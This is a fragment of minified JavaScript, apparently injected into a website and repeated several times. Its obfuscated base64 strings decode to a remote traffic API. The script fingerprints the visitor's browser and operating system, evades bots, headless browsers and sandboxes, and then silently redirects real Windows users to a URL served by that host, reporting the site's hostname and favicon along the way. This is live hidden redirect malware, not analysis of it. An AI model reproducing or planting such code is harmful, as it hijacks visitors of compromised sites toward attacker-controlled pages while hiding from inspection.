Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();